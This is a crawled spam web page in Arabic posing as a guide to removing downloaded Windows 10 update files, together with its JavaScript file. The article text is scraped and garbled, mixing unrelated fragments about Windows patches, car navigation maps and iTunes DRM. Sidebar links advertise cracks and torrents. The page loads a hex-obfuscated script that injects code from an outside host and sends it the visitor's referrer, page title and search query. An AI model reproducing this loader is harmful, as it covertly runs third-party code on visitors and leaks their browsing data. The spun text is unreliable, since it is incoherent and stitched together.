

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/770762.html
body_size: 4167
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية إزالة ملفات تحديث windows 10 التي تم تنزيلها؟ (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية إزالة ملفات تحديث windows 10 التي تم تنزيلها؟</h1>
<p>كيفية إزالة تثبيت تحديث Windows لسوء الحظ ، في بعض الأحيان ، لا تعمل بعض البرامج أو الأجهزة التي تستخدمها يوميًا بعد تثبيت تحديث كيفية العودة إلى الإصدار السابق من نظام التشغيل Windows 10 - في هذا الدليل - كيفية نقل مجلد التحديثات بحيث لا تشغل تحديثات Windows 10 التي يتم تنزيلها تلقائيًا مساحة على محرك أقراص النظام وبعض الفروق الدقيقة الإضافية التي قد تجدها مفيدة. كيفية استرجاع Windows 10 : بعد كل تحديث رئيسي يمنحك Windows 10 نافذة لمدة عشرة أيام للتراجع إلى إصدار سابق من Windows. إنها ميزة مفيدة ويجب أن تمنحك الوقت الكافي للحكم على ما إذا كان لديك تحديث إشكالي. تعمل هذه التصحيحات على إصلاح 87 نقطة ضعف في Windows. بادئ ذي بدء ، سنخبرك أنه في يوم الثلاثاء من تصحيحات Microsoft لشهر أكتوبر 2020 ، نشرت الشركة تصحيحات لإجمالي 87 تصحيحات نقاط الضعف في منتجاتها. تم تصنيف 12 منهم على أنها حرجة ، في تم الإنشاء بتاريخ جمادى الأولى 27, بالعمل معك ومساعدتك والرد على استفسارك بخصوص كيفية حل مسالة تحديث Windows 10 التي تواجهك. قم بتعطيل او ازالة اي برنامج فيروسات مثبت بجهازك اعرف كيفية تحديث نظام ملاحة كيا موتورز الخاص بك. الملاحة بشكل مناسب في حالة إيقاف تشغيل محرك السيارة، أو في حالة إزالة وسائط التحديث أثناء عملية 2 يرجى تحديد الخريطة التي تريد تنزيلها.</p>
<h2>كيفية إزالة DRM يسأل العديد من الأشخاص ما إذا كان من الممكن مشاهدة أفلام iTunes التي تم تنزيلها على أجهزة أخرى غير على Mac ، كما يمكنك اتباع نفس الخطوات لإكمال مهمة تحويل M4V إلى MP4 في Windows 10</h2>
<p>كيفية إزالة تثبيت تحديث Windows لسوء الحظ ، في بعض الأحيان ، لا تعمل بعض البرامج أو الأجهزة التي تستخدمها يوميًا بعد تثبيت تحديث كيفية العودة إلى الإصدار السابق من نظام التشغيل Windows 10 - في هذا الدليل - كيفية نقل مجلد التحديثات بحيث لا تشغل تحديثات Windows 10 التي يتم تنزيلها تلقائيًا مساحة على محرك أقراص النظام وبعض الفروق الدقيقة الإضافية التي قد تجدها مفيدة. كيفية استرجاع Windows 10 : بعد كل تحديث رئيسي يمنحك Windows 10 نافذة لمدة عشرة أيام للتراجع إلى إصدار سابق من Windows. إنها ميزة مفيدة ويجب أن تمنحك الوقت الكافي للحكم على ما إذا كان لديك تحديث إشكالي. تعمل هذه التصحيحات على إصلاح 87 نقطة ضعف في Windows. بادئ ذي بدء ، سنخبرك أنه في يوم الثلاثاء من تصحيحات Microsoft لشهر أكتوبر 2020 ، نشرت الشركة تصحيحات لإجمالي 87 تصحيحات نقاط الضعف في منتجاتها. تم تصنيف 12 منهم على أنها حرجة ، في</p>
<h3>يمكن لأداة تنظيف القرص المضمنة في Windows أن تقوم بمسح ملفات النظام المختلفة   ESD Installation Files" على نظام التشغيل Windows 10 - لا ينبغي إزالتها.   نوافذ تحديث تنظيف: عند تثبيت التحديثات من Windows Update ، يحتفظ  Java  ا</h3>
<p>Feb 11, 2021 ·  بعد ذلك انقر فوق خيار حفظ القائمة Save List ، وأدخل عنوانًا في مربع اسم القائمة ، واضغط على زر حفظ. حدد قائمة المحو التي حفظتها للتو ، واضغط على زر مسح الآن Erase Now. ملاحظة : قم بتعطيل خدمة تحديث الويندوز Windows Update قبل مسح ملفات تحميل Windows Update باستخدام BitRaser. قسم ويندوز ويندوز 10.  على سبيل المثال ، في Microsoft Edge الجديد ، حدد الإعدادات والمزيد> الإعدادات> التنزيلات. المسار إلى الملفات التي تم تنزيلها (مثل C: \ User [your name] \ Downloads) مدرج ضمن الموقع. في Microsoft Edge Legacy Settings والمزيد> Settings.  يمكنك من خلال موقعنا تحميل نسخة 4K من خلفية سطح مكتب Windows 10 الأصلية. – تتوفر أيضاً أحجام مختلفة – والمزيد من خلفيات Windows 10 الافتراضية الأخرى – للتنزيل هنا. – يتوفر المزيد من خلفيات Windows 10 أخرى هنا ، ولكن ليس ضمنها الخلفية الأصلية السابقة.  في هذا الدليل - كيفية نقل مجلد التحديثات بحيث لا تشغل تحديثات Windows 10 التي يتم تنزيلها تلقائيًا مساحة على محرك أقراص النظام وبعض الفروق الدقيقة الإضافية التي قد تجدها مفيدة.  1. يجب تحديث نظام الملاحة أثناء دوران المحرك. - تنبيهات : إذا تابعت تحديث الخريطة مع التشغيل على بطارية السيارة، نوصي بأن تكون البطارية مشحونة بشكل كافٍ 2. </p>
<h3>Windows كيفية إصلاح مشكلات شاشة ATI على Windows 10/8/7 2021. بمجرد إزالة كافة الملفات المتبقية ، قم بمسح ملفات temp وإعادة تمهيد النظام. كيفية حذف الأغاني التي تم تنزيلها من Apple Music على iPhone.</h3>
<p>يصف هذا البرنامج التعليمي كيفية نقل مجلد التحديث بحيث لا تشغل تحديثات Windows 10 التي تم تنزيلها تلقائيًا مساحة على قرص النظام وبعض الفروق الدقيقة الإضافية التي قد تكون مفيدة.  Feb 11, 2021 ·  بعد ذلك انقر فوق خيار حفظ القائمة Save List ، وأدخل عنوانًا في مربع اسم القائمة ، واضغط على زر حفظ. حدد قائمة المحو التي حفظتها للتو ، واضغط على زر مسح الآن Erase Now. ملاحظة : قم بتعطيل خدمة تحديث الويندوز Windows Update قبل مسح ملفات تحميل Windows Update باستخدام BitRaser. قسم ويندوز ويندوز 10.  على سبيل المثال ، في Microsoft Edge الجديد ، حدد الإعدادات والمزيد> الإعدادات> التنزيلات. المسار إلى الملفات التي تم تنزيلها (مثل C: \ User [your name] \ Downloads) مدرج ضمن الموقع. في Microsoft Edge Legacy Settings والمزيد> Settings.  يمكنك من خلال موقعنا تحميل نسخة 4K من خلفية سطح مكتب Windows 10 الأصلية. – تتوفر أيضاً أحجام مختلفة – والمزيد من خلفيات Windows 10 الافتراضية الأخرى – للتنزيل هنا. – يتوفر المزيد من خلفيات Windows 10 أخرى هنا ، ولكن ليس ضمنها الخلفية الأصلية السابقة.  في هذا الدليل - كيفية نقل مجلد التحديثات بحيث لا تشغل تحديثات Windows 10 التي يتم تنزيلها تلقائيًا مساحة على محرك أقراص النظام وبعض الفروق الدقيقة الإضافية التي قد تجدها مفيدة.  1. يجب تحديث نظام الملاحة أثناء دوران المحرك. - تنبيهات : إذا تابعت تحديث الخريطة مع التشغيل على بطارية السيارة، نوصي بأن تكون البطارية مشحونة بشكل كافٍ 2. </p>
<h3>يرجى التحقق من كيفية تحديث برنامج جهازك المحمول بالترتيب التالي. الخطوة 1. انتقل إلى الإعدادات> تحديث البرنامج. الخطوة 2. اضغط على تنزيل وتثبيت. الخطوة 3. اتبع التعليمات التي تظهر على الشاشة. </h3>
<p>1 نيسان (إبريل) 2020  هل لديك نفس مشكلة Windows Defender التي تستمر في حذف الملفات مثل مقاطع  الفيديو أو المستندات أو برامج exe التي تم تنزيلها؟ أو هل يقوم Windows 10 تلقائيًا  بحذف الملفات والبيانات التي تم تنزيلها دون  تحديث يناير 2 20 تشرين الأول (أكتوبر) 2013  عند تثبيت التحديثات في ويندوز، فإن النظام يحتفظ بهذه الملفات من أجل حذفها في  حال  “C”، بعدها يبدأ البرنامج بالبحث عن الملفات التي لافائدة من وجودها، وبعد  الإنتهاء تظهر لنا قائمة نتأكد من اختيار “Windows</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarhjia.firebaseapp.com/75835/37160.html">ld</a></li><li><a href="https://valutaizju.web.app/72318/34867.html">ld</a></li><li><a href="https://enklapengarvsoz.web.app/6666/61042.html">ld</a></li><li><a href="https://kopavguldxnwv.web.app/51714/81767.html">ld</a></li><li><a href="https://valutarzec.web.app/48375/36491.html">ld</a></li><li><a href="https://enklapengarsomx.web.app/55109/42631.html">ld</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/835547.html">تحميل مجاني unreal tournament 2004 النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/556455.html">ستيلاريس هالو وزارة الدفاع تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/54741.html">تحميل التورنت كوكب المقصد الزنجي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/651255.html">تنزيل ملف ضريبي عبر الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/852748.html">برنامج طلاء المنزل تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/504292.html">متصفح تحميل ملف تالف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/353850.html">The state newspapers best of logo تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/683445.html">تنزيل ملف exe adobe reader</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/268415.html">Cricut إنشاء سائق تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/62762.html">تنزيل تطبيق مسح الصور الجديد مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/362147.html">سباق السحب rupaul الموسم 1 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/758229.html">التطبيق لا يقوم بتنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/609314.html">تحميل ويندوز 10 مفتاح الكراك 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/75638.html">الميكانيكا الكلاسيكية تايلور حلول pdf تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/126616.html">كيفية تنزيل خط على android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/699552.html">Windows 10 ، الإصدار 1709 ، حجم التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/68824.html">كيفية تحميل تورنت ريمكس نظام التشغيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/992999.html">بحاجة لسرعة تحميل الكمبيوتر الكراك المطلوبين</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kopavgulduofai.web.app/ciseha.js
body_size: 163
content:
var _$_3447=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x61\x6C\x6C\x50\x34\x6B\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62\x26\x5F\x63\x69\x64\x3D\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3447[1]](_$_3447[0]);var d=document;//1
var s=d[_$_3447[3]](_$_3447[2]);//1
s[_$_3447[4]]= _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[14];if(document[_$_3447[15]])
{
	document[_$_3447[15]][_$_3447[17]][_$_3447[16]](s,document[_$_3447[15]])
}
else 
{
	d[_$_3447[20]](_$_3447[19])[0][_$_3447[18]](s)
}
//3
if(document[_$_3447[13]][_$_3447[21]]=== _$_3447[22]&& _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[25][_$_3447[24]](_$_3447[23])=== 0)
{
	alert(_$_3447[26])
}
